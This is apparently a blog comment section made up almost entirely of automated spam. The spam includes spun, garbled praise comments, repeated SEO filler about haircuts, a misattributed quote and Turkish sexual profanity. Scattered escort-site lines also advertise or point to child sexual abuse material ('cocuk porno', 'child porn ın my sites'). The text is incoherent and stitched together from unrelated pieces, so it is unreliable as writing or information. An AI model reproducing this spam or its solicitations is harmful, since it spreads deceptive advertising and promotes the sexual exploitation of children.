When i can’t procrastinate to read the paper a great deal more
from your site. A great an exquisite online site.|
Very helpful tips. Fortunate enough people
I stubled onto your web site unintentionally, and even I’m shocked the reason the following vehicle accident did not came to exist
beforehand! I personally bookmarked this.|
Good day, I will be Alex JohnWonderful advice, kudos regarding posting sorts of info.Case upon specifics i always were being attempting to find,Appreciate it
lots just as before. Is really great one particular and provides
in-depth facts.you can find additional information stop by for Facebook or myspace Compromised Bill.|
It¡¦s really a awesome and then valuable piece of information and
facts. I’m certainly delighted which you simply shared this beneficial data
about. Please stop us enlightened something like this.
Appreciation for posting.|
I’m not really a number of your location taking your specifics, yet good subject matter.
My spouse and i should devote some time learning considerably more as well as hitting the gym even more.
We appreciate magnificent data I found myself looking for this article for my voyage.|
Wonderful blog page listed here! Even your websites plenty up quickly!
Everything that host are you utilizing? Can one have your internet connection to your variety?
If only my site charged as quick for the reason that your business opportunity hehe|
Very worthwhile advice !Suitable precisely what I was searching for!
“…obstacles tend not to exist that they are surrendered
for you to, but only being busted.” just by Adolf Adolf
hitler.|
Howdy, You’ve executed a terrific profession. I’ll surely aol it again and additionally personally advocate that will my local freinds.
I am sure they’ll end up being benefited from your blog.|
I actually see why post. I have been browsing throughout for this!
Thank heavens I stumbled upon doing it on Google. You’ve designed my personal time of day!
Thanks just as before|
I’m happy to see this. This is the variety of manually operated that needs to
be specified but not all of the well known fictional that’s within the other personal blogs.
Thank you for your giving this ideal doc.|
Whats up. terrific task. I didnrrrt imagine this. It is a superb
narrative. Many thanks!|
There’s no doubt that similar web site owners must take this website if you are an product,
particularly and also magnificent person genial build, and also content material.
You’re a specialist in such a subject matter!|
thank you cyberspace internet websites.
ensest picler
Hi there! Do you know if they make any plugins to assist
with Search Engine Optimization? I’m trying to get my blog to rank for some targeted
keywords but I’m not seeing very good success. If you know of any please share.
Many thanks!
Short haircuts for round face shape, know the cutest short haircuts which look best on your round face shape. The best short haircuts for ladies with round faces. One thing for sure pixie cuts and bob hairstyles are hair trends of recent years. There are a lot of bob haircuts for short hairdos that you can choose. Short haircuts for round faces exist to help slim a feature that makes many women self conscious. Take this idea as a basic one when styling your short hair for a super flattering look. It’s believed that hairstyles with rounded shapes aren’t good for round faces.
Since the admin of this web page is working, no doubt very soon it will be renowned, due to
its quality contents.
google hack ın my sites go to myeskisehir escort website
I am sure this article has touched all the internet viewers, its
really really fastidious article on building up new blog.
It’s going to be ending of mine day, except before
end I am reading this enormous article to increase my
know-how.
Very energetic blog, I enjoyed that bit. Will there be a part
2?
ankara sikis
Hey there are using WordPress for your site platform? I’m new to the
blog world but I’m trying to get started and create
my own. Do you require any html coding expertise to make your own blog?
Any help would be greatly appreciated!
I feel this is among the so much important info for me.
And i am happy studying your article. But want to remark on few
normal things, The website style is perfect, the articles is
truly nice : D. Just right activity, cheers
Awesome article.
I’m excited to find this website. I want to to thank you for
your time just for this fantastic read!!
I definitely really liked every little bit of it and i also
have you book-marked to see new stuff in your blog.
Short haircuts The best short haircuts for ladies with round faces. One thing for sure pixie cuts and bob hairstyles are hair trends of recent years. It’s believed that hairstyles with rounded shapes aren’t good for round faces. There are a lot of bob haircuts for short hairdos that you can choose. Short haircuts for round faces exist to help slim a feature that makes many women self conscious. Take this idea as a basic one when styling your short hair for a super flattering look.
Appreciating the hard work you put into your blog and detailed information you provide.
It’s good to come across a blog every once in a while that isn’t the same
out of date rehashed material. Great read! I’ve bookmarked
your site and I’m including your RSS feeds to my Google account.
Awesome list, Harsh! You’ve mentioned almost all the tools I’ve been using for blogging. I’d suggest you to include one Pomodoro tool (like Focus Booster) under Productivity tools.
Great tools. I have used some of them like google keyword planner, google trends and tubebuddy.com but I was surprised and pleased to find out that there are so many other helpful tools. I am going try a lot of these as per my requirement. Also, it would be great, if you could hook us up with some coupon code in case of paid tools, if possible.Thanks anyways.
Nice article. I just started blogging on word press. I don’t have a blogging template. I’m using elementor. Right now i’m blogging to try to get more traffic and sales for my website. Thanks for all the tips!ac
Excellent post, these tips are exactly what I needed. My main goal for 2019 is to become more focused and consistent. With so many distractions online, it’s a challenge to stay on course building my website. This upcoming new year, I’ve decided to turn off all social media for certain times throughout my work day to help me get the most out of my time online. Is there a Chrome extension that would help with this?
Thanks you for the wonderful information. As a web developer and blogger personally I was looking for the information of about blogging and web development on the market. Thanks again for encouraging the bloggers to create a proper plan. Will consider and implement these ideas in the coming year…
ben geldim siz gideceksiniz escort
Idk if I resent it because I’m gay and so i feel uncomfortable to express any sort of PDA.
I’m v hot & cold w/ this because I like seeing
some people showing PDA like hand holding but if you’re basically having sex at a party and everyone’s
watching maybe you should just go home …
I am extremely impressed with your writing skills as well as with the layout on your blog.
Is this a paid theme or did you customize it yourself?
Anyway keep up the excellent quality writing, it is rare to see a great
blog like this one today.
Today, I went to the beachfront with my kids. I found a sea
shell and gave it to my 4 year old daughter and said
“You can hear the ocean if you put this to your ear.” She put
the shell to her ear and screamed. There was a hermit crab inside and it pinched her ear.
She never wants to go back! LoL I know this is totally off topic but I had to
tell someone!
Aw, this was a really nice post. Taking the time and actual effort to make a very good article… but what can I say… I put things off a lot and don’t seem to get anything done.
I always used to study paragraph in news papers but now as I am a user of internet thus from now I am using
net for content, thanks to web.
This info is invaluable. Where can I find out more?
I am sure this piece of writing has touched all the internet viewers, its really really fastidious piece of writing on building up new blog.
Thanks in support of sharing such a pleasant idea, post is
pleasant, thats why i have read it fully
Howdy! This is my 1st comment here so I just wanted to
give a quick shout out and tell you I genuinely enjoy reading through yur blog posts.
Can you suggest any other blogs/websites/forumsthat cover
the same topics? Thanks a lot!
Hello! This is kind of off topic but I need some help from an established blog.
Is it difficult to set up your own blog? I’m not very techincal but I can figure things
out pretty fast. I’m thinking about creating my own but I’m not sure where to start.
Do you have any tips or suggestions? Cheers
It’s remarkable designed for me to have a web site, which
is helpful designed for my experience. thanks admin
Hi! I just wanted to ask if you ever have any problems
with hackers? My last blog (wordpress) was hacked and I ended up losing several weeks of hard work due to no data backup.
Do you have any methods to stop hackers?
I’ll right away seize your rss as I can not in finding your e-mail subscription hyperlink
or newsletter service. Do you have any? Kindly permit me recognize in order that I could subscribe.
Thanks.
First off I would like to say superb blog! I had a quick question which I’d like to
ask if you do not mind. I was curious to know how you center yourself
and clear your head prior to writing. I’ve had a tough time clearing
my thoughts in getting my ideas out. I do enjoy writing but it just seems like the first 10 to 15 minutes tend to be wasted
just trying to figure out how to begin. Any ideas or tips?
Appreciate it!
This article gives clear idea in support of the new users of blogging, that
actually how to do blogging and site-building.
I am no longer positive the place you are
getting your information, but great topic. I must spend a while finding out much more or understanding
more. Thanks for great information I used to be in search of this information for my mission.
Some truly nice and utilitarian information on this website, as well I conceive the design has got superb
features.
bacin yatakta 10 numara sikisiyoo
Everything is very open with a precise clarification of the challenges.
It was definitely informative. Your site is extremely helpful.
Thanks for sharing!
kodese girince gotu buyutturursun artik
Howdy! I understand this is kind of off-topic however I needed to ask.
Does running a well-established blog such as yours require a
lot of work? I am completely new to writing a blog but I do write in my diary
daily. I’d like to start a blog so I will be able to share my own experience and thoughts online.
Please let me know if you have any ideas or tips for new aspiring
bloggers. Thankyou!
When someone writes an piece of writing he/she maintains the plan of a user in his/her mind that
how a user can understand it. So that’s why this piece of writing is outstdanding.
Thanks!
Good post. I learn something totally new and challenging on blogs I stumbleupon on a daily basis.
It’s always exciting to read through articles from other authors
and practice a little something from other sites.
Hey very nice blog!! Guy .. Beautiful .. Amazing ..
I will bookmark your site and take the feeds additionally?
I’m happy to search out a lot of helpful information here within the put
up, we want work out extra techniques in this regard, thank you for sharing.
. . . . .
Hi, I chedk your blog like every week. Your writing style
is witty, keep up the good work!
Hurrah, that’s what I was seeking for, what a data!
existing here at this webpage, thanks admin of this
site.
My spouse and I stumbled over here from a different web page
and thought I should check things out. I like what I see so i am just following you.
Look forward to exploring your web page again.
Superb, what a webpage it is! This web site provides valuable data to us, keep it up.
Great beat ! I wish to apprentice while you amend your website,
how can i subscribe for a blog site? The account aided me a acceptable deal.
I had been a little bit acquainted of this your broadcast provided bright clear concept
I know this if off topic but I’m looking into starting my own weblog and was
wondering what all is required to get set up?
I’m assuming having a blog like yours would cost a pretty penny?
I’m not very web savvy so I’m not 100% positive. Any recommendations or advice would be greatly appreciated.
Appreciate it
Hi, this weekend is nice for me, as this point in time
i am reading this great informative article here at my house.
Very nice post. I just stumbled upon your blog and wanted
to say that I’ve really enjoyed browsing your blog posts.
In any case I will be subscribing to your feed and
I hope you write again soon!
Hi there just wanted to give you a quick heads up.
The words in your content seem to be running off the
screen in Safari. I’m not sure if this is a format issue or something
to do with web browser compatibility but I thought I’d
post to let you know. The design look great though! Hope you get the problem solved
soon. Kudos
Since the admin of this web site is working,
no uncertainty very shortly it will be well-known, due to its feature
contents.
Excellent post. I will be experiencing a few of these issues as well..
I’m really impressed with your writing skills and also with the layout on your blog.
Is this a paid theme or did you customize it yourself? Either way keep up
the excellent quality writing, it is rare to see a nice blog like this one nowadays.
Hi, after reading this remarkable post i am too delighted to share my experience here with mates.
If you wish for to improve your know-how just keep visiting this website and
be updated with the latest news update posted here.
I’m really loving the theme/design of your site. Do you ever
run into any internet browser compatibility problems?
A couple of my blog readers have complained about my site not working
correctly in Explorer but looks great in Opera. Do you have any ideas to help fix this problem?
Its not my first time to pay a quick visit this web site,
i am visiting this web page dailly and obtain good facts from here all the time.
I read this article fully on the topic of the comparison of
newest and previous technologies, it’s awesome article.
I am curious to find out what blog system you have been using?
I’m experiencing some small security problems with my latest website and
I’d like to find something more secure. Do you have
any solutions?
I blog frequently and I truly appreciate your content.
The article has really peaked my interest. I’m going to bookmark your
website and keep checking for new details about once a week.
I opted in for your RSS feed too.
For most up-to-date news you have to pay a visit internet and
on internet I found this web site as a finest web site for
hottest updates.
Hmm it looks like your website ate my first comment (it was extremely
long) so I guess I’ll just sum it up what I had written and say, I’m thoroughly enjoying your
blog. I as well am an aspiring blog writer but I’m still
new to everything. Do you have any helpful hints for newbie blog writers?
I’d certainly appreciate it.
My programmer is trying to persuade me to move to .net
from PHP. I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using Movable-type on a variety
of websites for about a year and am nervous about switching to
another platform. I have heard excellent things
about blogengine.net. Is there a way I can import all my wordpress content
into it? Any help would be greatly appreciated!
It is the best time to make a few plans for the longer term and it’s time to be happy.
I have learn this publish and if I may just I want to recommend you some fascinating things or tips.
Maybe you can write subsequent articles relating to this article.
I want to read more issues approximately it!
Hello it’s me, I am also visiting this web page regularly,
this web site is genuinely good and the users are truly sharing pleasant thoughts.
Touche. Solid arguments. Keep up the good spirit.
At this time it seems like BlogEngine is the best blogging platform available
right now. (from what I’ve read) Is that what you’re using on your
blog?
First off I would like to say superb blog! I had a quick question that
I’d like to ask if you don’t mind. I was interested to
find out how you center yourself and clear your head
prior to writing. I’ve had trouble clearing my thoughts in getting my thoughts out.
I do take pleasure in writing however it just seems like the first 10 to 15 minutes are lost just trying to figure out how
to begin. Any ideas or hints? Kudos!
Pretty great post. I simply stumbled upon your blog and wished to say
that I have really enjoyed browsing your blog posts.
After all I’ll be subscribing on your feed and I hope you
write once more soon!
What you posted was actually very logical.
However, think on this, suppose you added a little information? I mean,
I don’t wish to tell you how to run your website, but what if you added something that grabbed people’s attention? I mean Let’s search | Underworld
is kinda vanilla. You could peek at Yahoo’s front page and see how they create post titles to get people to click.
You might add a video or a related pic or two to grab readers interested about what you’ve got
to say. In my opinion, it could make your blog a little bit more interesting.
Hello would you mind letting me know which
web host you’re utilizing? I’ve loaded your blog
in 3 completely different web browsers and I must say this blog loads a lot faster then most.
Can you suggest a good web hosting provider at a honest price?
Many thanks, I appreciate it!
Hello there, just became alert to your blog through Google, and found that it is truly informative.
I am gonna watch out for brussels. I will appreciate if you
continue this in future. A lot of people will be benefited from your writing.
Cheers!
It’s a pity you don’t have a donate button! I’d without a doubt donate to this fantastic blog!
I guess for now i’ll settle for bookmarking and adding
your RSS feed to my Google account. I look forward to fresh updates and will talk about this site with
my Facebook group. Talk soon!
Hello to all, the contents existing at this web
site are genuinely awesome for people knowledge, well, keep up the
nice work fellows.
whoah this weblog is magnificent i like reading your
posts. Keep up the good work! You know, many people are searching round for
this information, you could aid them greatly.
I’d like to find out more? I’d like to find out some additional information.
Thanks for sharing your thoughts about numerous tonneau.
Regards
Wow that was odd. I just wrote an really long
comment but after I clicked submit my comment didn’t appear.
Grrrr… well I’m not writing all that over again. Regardless, just wanted to say
great blog!
It’s amazing in support of me to have a site, which is good for my experience.
thanks admin
Magnificent goods from you, man. I’ve understand your stuff prior to
and you are simply too wonderful. I actually like what you have acquired here, really like what you’re saying and the way during which you assert
it. You make it enjoyable and you still take care of to stay it sensible.
I cant wait to learn much more from you. This is really a tremendous site.
Hi there! I could have sworn I’ve been to this site before but after
browsing through some of the post I realized it’s new to me.
Nonetheless, I’m definitely happy I found it and I’ll be book-marking
and checking back frequently!
Hello i am kavin, its my first occasion to commenting anywhere, when i read this article i thought i could also make comment due
to this brilliant piece of writing.
We are a group of volunteers and starting
a new scheme in our community. Your site offered us with valuable information to work on. You have done
an impressive job and our whole community will
be grateful to you.
Nice blog! Is your theme custom made or did you download it from somewhere?
A design like yours with a few simple adjustements would really make my blog
shine. Please let me know where you got your design. Kudos
This is very interesting, You are a very skilled blogger.
I’ve joined your rss feed and look forward to seeking more of your
fantastic post. Also, I have shared your site in my social networks!
Very nice post. I just stumbled upon your weblog and wished to say
that I have truly enjoyed browsing your blog posts.
In any case I will be subscribing to your feed and I am hoping you write once more very soon!
Hey there! I know this is kind of off topic but I was wondering which
blog platform are you using for this site? I’m getting fed up of WordPress because I’ve had issues with hackers and I’m looking at alternatives for another platform.
I would be great if you could point me in the direction of a good platform.
Good day I am so happy I found your web site, I really found you by accident, while I
was searching on Google for something else, Nonetheless I am here now and
would just like to say thank you for a remarkable post and a all round
thrilling blog (I also love the theme/design), I don’t have time to read through it all at the moment but I have bookmarked it and also added your RSS feeds, so when I have time I
will be back to read a great deal more, Please do keep up the great
job.
Does your site have a contact page? I’m having a tough time locating it but, I’d
like to send you an e-mail. I’ve got some recommendations for your blog you might be interested in hearing.
Either way, great blog and I look forward to seeing it expand over time.
You need to be a part of a contest for one of the best sites
on the internet. I most certainly will highly recommend this web
site!
Write more, thats all I have to say. Literally, it seems as
though you relied on the video to make your point. You clearly know what youre talking about, why throw away
your intelligence on just posting videos to your blog when you could be giving us something enlightening to read?
I think this is among the most important information for me.
And i am glad reading your article. But should remark
on some general things, The website style is perfect, the articles is really nice :
D. Good job, cheers
Hello! I understand this is sort of off-topic but I had to ask.
Does building a well-established website like yours require a large amount of work?
I’m completely new to running a blog but I do write in my journal daily.
I’d like to start a blog so I will be able to share my experience and feelings online.
Please let me know if you have any ideas or tips
for new aspiring blog owners. Thankyou!
I am regular reader, how are you everybody? This paragraph
posted at this web site is actually fastidious.
My partner and I stumbled over here by a different web
page and thought I might as well check things out. I like what
I see so i am just following you. Look forward to going over your web page for a second time.
This website was… how do you say it? Relevant!! Finally I have found something that helped me.
Thanks a lot!
I love it when people get together and share views. Great website, stick
with it!
cocuk porno escort sitesi escort cocuk isteyen tıklasın
A person essentially help to make critically articles I would state.
That is the very first time I frequented your website page and up to now?
I amazed with the research you made to create this particular publish incredible.
Great activity!
Fastidious answers in return of this issue with solid arguments and describing everything concerning that.
We’re a group of volunteers and starting a new scheme
in our community. Your website provided us with valuable
information to work on. You’ve done an impressive job and our whole
community will be grateful to you.
This is really interesting, You’re a very skilled blogger.
I’ve joined your rss feed and look forward to seeking more of your
great post. Also, I have shared your site in my social networks!
I’d like to find out more? I’d love to find out more details. http://melbobserver.com.au/wp/
Hmm is anyone else having problems with the images on this blog loading?
I’m trying to find out if its a problem on my end or if it’s the blog.
Any responses would be greatly appreciated.
Hi, i think that i saw you visited my blog
thus i came to “return the favor”.I’m trying to find things to improve my website!I suppose
its ok to use some of your ideas!!
Wonderful post however I was wanting to know if you could write a litte more on this subject?
I’d be very thankful if you could elaborate a little bit more.
Bless you!
I savour, cause I found just what I used to be looking
for. You have ended my four day long hunt!
God Bless you man. Have a nice day. Bye
Great items from you, man. I have remember your stuff previous to and you’re
just extremely excellent. I really like what you’ve bought right here, certainly like what you are saying and the best way in which you say it.
You make it entertaining and you continue to care for to stay it smart.
I can not wait to read far more from you.
This is actually a terrific web site.
You can certainly see your skills within the article you write.
The world hopes for more passionate writers like you who aren’t afraid to mention how they believe.
All the time follow your heart.
Good site you have here.. It’s difficult to find high quality writing like yours nowadays.
I honestly appreciate individuals like you! Take care!!
My brother recommended I may like this website. He was totally right.
This submit truly made my day. You cann’t believe just how much time I had spent
for this info! Thank you!
fantastic points altogether, you just gained a new reader.
What might you suggest about your post that you made a few days
ago? Any certain?
You’re so interesting! I don’t suppose I’ve truly read something like that before.
So great to discover another person with original thoughts
on this topic. Really.. thanks for starting this up. This site is something that
is needed on the web, someone with a bit of originality!
This article is really a fastidious one it helps new web visitors, who are wishing for blogging.
Have you ever considered publishing an e-book or guest authoring on other sites?
I have a blog based upon on the same topics you discuss and would love to have you share some stories/information. I
know my audience would enjoy your work. If you’re even remotely
interested, feel free to shoot me an e-mail.
Thanks , I’ve just been searching for information about this subject for ages and yours is the
best I have came upon so far. However, what in regards to the bottom line?
Are you sure about the supply?
Howdy! I know this is kind of off topic but I was wondering if you knew where
I could get a captcha plugin for my comment form?
I’m using the same blog platform as yours and I’m having difficulty finding one?
Thanks a lot!
sex picleri
Hi there, I think your web site could possibly be having internet
browser compatibility problems. Whenever I take a look at your blog in Safari, it looks fine however when opening in Internet Explorer, it’s got some
overlapping issues. I just wanted to give you a quick heads up!
Apart from that, wonderful website!
I really like what you guys are usually up too. This type of
clever work and reporting! Keep up the superb works guys I’ve added you guys to our blogroll.
My brother suggested I might like this web site.
He was entirely right. This post truly made my
day. You can not imagine just how much time I had spent
for this info! Thanks!
Excellent post. I was checking continuously this blog
and I’m impressed! Very useful information specially the last part 🙂 I
care for such info a lot. I was looking for this particular info for a long time.
Thank you and best of luck.
It’s great that you are getting thoughts from this paragraph
as well as from our discussion made here.
Hey just wanted to give you a quick heads up. The words in your
article seem to be running off the screen in Chrome. I’m not sure if this is a
formatting issue or something to do with browser compatibility but
I thought I’d post to let you know. The style and design look great though!
Hope you get the problem solved soon. Kudos
This design is steller! You definitely know how to keep a reader entertained.
Between your wit and your videos, I was almost moved to start my own blog (well,
almost…HaHa!) Wonderful job. I really loved what you had to say,
and more than that, how you presented it. Too cool!
child fuck google
First of all I would like to say great blog! I had a quick question which I’d like to ask if you don’t
mind. I was curious to know how you center yourself and clear your mind before writing.
I’ve had a tough time clearing my mind in getting my ideas out.
I truly do enjoy writing however it just seems like the first 10 to 15 minutes are generally
lost simply just trying to figure out how to begin. Any recommendations or hints?
Cheers!
I relish, cause I discovered just what I used to be looking for.
You have ended my four day lengthy hunt! God Bless you man. Have a great day.
Bye
It’s genuinely very complex in this busy life to
listen news on Television, so I just use web for that purpose,
and take the most recent news.
This is very interesting, You are a very skilled blogger.
I have joined your feed and look forward to seeking more of your magnificent post.
Also, I have shared your web site in my social networks!
Excellent post. I used to be checking constantly this weblog
and I’m impressed! Very useful information particularly the remaining
section 🙂 I handle such information a lot. I used to be seeking this certain info for a long time.
Thanks and best of luck.
I’m not sure exactly why but this blog is loading incredibly slow for me.
Is anyone else having this problem or is it a issue on my end?
I’ll check back later and see if the problem still exists.
I got what you intend,saved to favorites, very nice internet site.
Its like you read my mind! You seem to understand a lot approximately this, such as you
wrote the e-book in it or something. I think that you can do with a few p.c.
to pressure the message home a little bit, but instead of that,
this is fantastic blog. An excellent read. I’ll definitely be back.
Very nice article, totally what I was looking for.
I think the admin of this site is in fact working hard in favor of his site,
as here every information is quality based material.
I have read several just right stuff here. Definitely worth bookmarking for revisiting.
I surprise how a lot attempt you set to create this sort of
magnificent informative site.
Spot on with this write-up, I absolutely believe that this website needs a lot more attention. I’ll probably be back again to read through more, thanks for the information!
Very nice post. I just stumbled upon your weblog and wished to say
that I have truly loved browsing your weblog posts.
In any case I’ll be subscribing on your feed and I am hoping you write
again soon!
Wow! This blog looks just like my old one! It’s on a entirely different subject but it has pretty much the same page layout
and design. Superb choice of colors!
google hack ın my sites go to my website
I think that what you said was very logical. However, what about this?
suppose you added a little content? I ain’t suggesting your content isn’t good., however
suppose you added a title that grabbed a person’s attention? I mean Let’s search | Underworld is a little vanilla.
You could look at Yahoo’s front page and see how they write article headlines to grab viewers to click.
You might add a related video or a picture or two to grab readers interested
about what you’ve got to say. In my opinion, it might bring your blog
a little livelier.
child porn ın my sites go to my bursa escort website
Ahaa, its good conversation regarding this paragraph here
at this web site, I have read all that, so at
this time me also commenting at this place.
Howdy! This is my first comment here so I just wanted to give a quick
shout out and say I really enjoy reading your blog posts. Can you suggest any
other blogs/websites/forums that go over the same subjects?
Thanks a lot!
Fantastic beat ! I wish to apprentice while you amend your web site, how can i subscribe for a blog site?
The account helped me a acceptable deal. I had been a
little bit acquainted of this your broadcast provided bright clear concept
Every weekend i used to pay a quick visit this site, because i wish for enjoyment, as this this site conations
in fact fastidious funny data too.
When I originally commented I seem to have clicked the -Notify me when new comments are added- checkbox
and now each time a comment is added I receive 4 emails with the exact same comment.
There has to be an easy method you can remove me from that
service? Thanks!
I think the admin of this web site is actually working hard for his website,
as here every stuff is quality based stuff.
Hi, just wanted to say, I loved this blog post. It was practical.
Keep on posting!
Nice post. I learn something new and challenging on blogs I stumbleupon on a daily basis.
It will always be useful to read through articles
from other writers and practice a little something from other
web sites.
Greetings! Very helpful advice in this particular article!
It is the little changes that produce the most important changes.
Thanks for sharing!
Thanks for finally talking about >Lets search | Underworld <Loved it!
Thanks to my father who shared with me concerning this blog,
this webpage is truly remarkable.
Hey I am so glad I found your website, I really found you by mistake, while I was looking on Askjeeve for something else, Regardless I am here now and
would just like to say thanks a lot for a remarkable post
and a all round entertaining blog (I also love the theme/design),
I don’t have time to browse it all at the moment but I have book-marked
it and also added your RSS feeds, so when I have time I will be back
to read more, Please do keep up the great b.
Greate pieces. Keep posting such kind of information on your site.
Im really impressed by it.
Hey there, You have done a fantastic job. I will definitely
digg it and personally suggest to my friends. I’m confident they’ll be
benefited from this website.
Because the admin of this site is working, no doubt very
shortly it will be renowned, due to its feature contents.
Great delivery. Great arguments. Keep up the amazing
effort.
Howdy! Do you know if they make any plugins to assist with SEO?
I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good results.
If you know of any please share. Many thanks!
I was suggested this blog by means of my cousin. I am now not certain whether
or not this publish is written through him as no one else understand such
detailed approximately my problem. You’re wonderful!
Thank you!
Thank you for every other excellent post. Where else may anyone
get that kind of info in such an ideal way of writing?
I have a presentation next week, and I am at the look for such information.
Wow, awesome blog layout! How long have you been blogging for?
you made blogging look easy. The overall look of your site is
magnificent, as well as the content!
antep picleri
Why people still make use of to read news papers when in this technological globe everything is accessible on web?
Peculiar article, totally what I wanted to find.
Hi there, just became alert to your blog through Google, and found that it is truly informative.
I’m gonna watch out for brussels. I will appreciate if you continue this in future.
A lot of people will be benefited from your writing.
Cheers!
Everyone loves what you guys are usually up
too. Such clever work and exposure! Keep up the great works
guys I’ve included you guys to my blogroll.
My brother recommended I may like this website.
He used to be entirely right. This post truly made my day.
You cann’t believe just how so much time I had spent for this information! Thanks!
Way cool! Some extremely valid points! I appreciate you penning this post plus
the rest of the site is very good.
I for all time emailed this webpage post page to
all my contacts, because if like to read it
after that my links will too.
ankara cocuk porno
Its such as you learn my thoughts! You seem to understand so much about this,
like you wrote the e book in it or something. I think that you just can do with
some % to pressure the message home a little bit, however instead of that, that is wonderful blog.
A fantastic read. I will definitely be back.
I loved as much as you will receive carried out right here.
The sketch is tasteful, your authored subject matter stylish.
nonetheless, you command get got an edginess over that you wish be delivering the following.
unwell unquestionably come further formerly again since exactly the
same nearly very often inside case you shield this hike.
Have you ever considered writing an ebook or guest authoring on other sites?
I have a blog based upon on the same ideas you discuss and would love to have you share some stories/information. I
know my visitors would value your work. If you are even remotely interested,
feel free to send me an e mail.
Hi! I know this is kinda off topic but I was wondering if you knew where I could locate a captcha plugin for my
comment form? I’m using the same blog platform as yours and I’m having trouble finding
one? Thanks a lot!
Hi there everyone, it’s my first go to see at this website, and post is actually
fruitful designed for me, keep up posting these types of articles.
always i used to read smaller content which
also clear their motive, and that is also happening with this article which I am reading at this time.
naturally like your web-site however you need to
test the spelling on quite a few of your posts. A number of
them are rife with spelling problems and I find it very
bothersome to tell the reality nevertheless
I will certainly come back again.
Hi, i read your blog occasionally and i own a similar one and i was just curious if you get
a lot of spam comments? If so how do you prevent it, any plugin or anything you can recommend?
I get so much lately it’s driving me insane so any assistance is very much appreciated.
I really like it when people come together and share opinions.
Great site, continue the good work!
With havin so much content and articles do you ever run into any problems of plagorism or copyright infringement?
My blog has a lot of unique content I’ve either authored myself
or outsourced but it looks like a lot of it is popping it up all over the
web without my agreement. Do you know any techniques to help prevent content from being ripped off?
I’d certainly appreciate it.
ankara escort
Nice blog! Is your theme custom made or did you download it from somewhere?
A theme like yours with a few simple tweeks would really
make my blog stand out. Please let me know where you got
your theme. Thanks
This is a topic which is close to my heart… Best wishes!
Exactly where are your contact details though?
I’ve been exploring for a little for any high quality articles or weblog posts in this sort of house .
Exploring in Yahoo I finally stumbled upon this site.
Studying this info So i’m glad to show that I’ve a very excellent
uncanny feeling I found out just what I needed.
I so much indubitably will make sure to don?t omit this website and
give it a look on a continuing basis.
I constantly spent my half an hour to read this website’s posts
daily along with a cup of coffee.
Hey just wanted to give you a quick heads up. The text
in your post seem to be running off the screen in Chrome.
I’m not sure if this is a format issue or something to do with
browser compatibility but I figured I’d post to let you know.
The style and design look great though! Hope you get the problem resolved soon. Thanks
I think this is one of the most important info for me. And i am glad reading your article.
But wanna remark on some general things, The website style
is wonderful, the articles is really excellent : D.
Good job, cheers
Keep on writing, great job!
I constantly emailed this blog post page to all my
associates, as if like to read it afterward my links
will too.
Heya i am for the first time here. I found this board and I find It truly useful & it helped me out much.
I hope to give something back and aid others like you helped
me.
You really make it seem so easy with your presentation but I find this topic to be really something which I
think I would never understand. It seems
too complicated and extremely broad for me. I’m looking forward for your next post,
I’ll try to get the hang of it!
Hello there, There’s no doubt that your site might be having internet
browser compatibility problems. When I look at your website in Safari, it looks fine
however, when opening in IE, it’s got some overlapping issues.
I simply wanted to give you a quick heads up!
Apart from that, great website!
Thank you for the auspicious writeup. It if truth be told was a entertainment account it.
Glance advanced to far added agreeable from you! By the way, how could we be in contact?
constantly i used to read smaller articles which as well clear their motive, and that is also happening with this paragraph which I am reading at this time.
An outstanding share! I’ve just forwarded this onto a coworker who
was conducting a little research on this. And he in fact
bought me dinner because I stumbled upon it for him…
lol. So let me reword this…. Thanks for the meal!!
But yeah, thanx for spending some time to discuss this subject here on your blog.
I’m amazed, I must say. Rarely do I come across a blog that’s equally educative and interesting,
and let me tell you, you have hit the nail on the head.
The problem is something which too few men and women are speaking intelligently about.
I am very happy that I stumbled across this during my search for something concerning this.
I know this if off topic but I’m looking into starting my own weblog
and was wondering what all is required to get setup?
I’m assuming having a blog like yours would cost a pretty penny?
I’m not very web savvy so I’m not 100% positive.
Any recommendations or advice would be greatly appreciated.
Appreciate it
I am sure this post has touched all the internet viewers,
its really really pleasant piece of writing on building up new website.
Someone necessarily lend a hand to make critically articles I’d state.
This is the very first time I frequented your
web page and so far? I surprised with the analysis you made to create this actual submit amazing.
Fantastic job!
TOP/MEY ankara escort
fuck you google
My coder is trying to convince me to move to .net
from PHP. I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using WordPress on numerous websites
for about a year and am nervous about switching to another platform.
I have heard very good things about blogengine.net.
Is there a way I can import all my wordpress content into it?
Any kind of help would be really appreciated!
I’m curious to find out what blog platform you happen to be working with?
I’m having some minor security issues with my latest
site and I would like to find something more safeguarded.
Do you have any solutions?
Fantastic blog! Do you have any recommendations for aspiring writers?
I’m hoping to start my own site soon but I’m a little lost on everything.
Would you recommend starting with a free platform like WordPress or go for a paid option? There are
so many options out there that I’m totally overwhelmed ..
Any suggestions? Cheers!
Heya i’m for the primary time here. I found this board and
I in finding It really helpful & it helped me out a lot.
I hope to present one thing again and help others like
you aided me.
ankara escort
This is a topic that is near to my heart… Take care!
Exactly where are your contact details though?
Appreciation to my father who told me regarding this blog, this web site is in fact amazing.
Hurrah! At last I got a blog from where I be capable of actually get valuable facts regarding my study and knowledge.
It is perfect time to make some plans for the future and it’s time to
be happy. I have read this post and if I could I desire to suggest you some interesting things or suggestions.
Perhaps you can write next articles referring to this
article. I wish to read more things about it!
Have you ever thought about including a little
bit more than just your articles? I mean, what you say is important and all.
Nevertheless think about if you added some great pictures or videos to give your posts more, “pop”!
Your content is excellent but with images and clips, this site could definitely be one of the most beneficial in its niche.
Great blog!
The Simpsons: Tapped Out seems nice.
Have you ever considered about including a little
bit more than just your articles? I mean, what you
say is valuable and all. Nevertheless just imagine
if you added some great pictures or videos to give
your posts more, “pop”! Your content is excellent but with pics and clips, this website could undeniably be one
of the best in its niche. Terrific blog!
I’m gone to say to my little brother, that he should also pay a quick visit this web site on regular basis to get updated from most up-to-date information.
A person essentially assist to make seriously posts I might state.
This is the first time I frequented your website page and thus far?
I amazed with the analysis you made to create this actual post extraordinary.
Magnificent process!
Howdy! Do you know if they make any plugins to help with SEO?
I’m trying to get my blog to rank for some targeted keywords but I’m not seeing
very good gains. If you know of any please share. Thank you!
Great blog here! Also your site loads up very fast!
What host are you using? Can I get your affiliate link to your host?
I wish my site loaded up as fast as yours lol
I think this is among the most vital information for me.
And i’m glad reading your article. But wanna remark on few general
things, The site style is wonderful, the articles is really great :
D. Good job, cheers
Do you have any video of that? I’d like to find out more details.
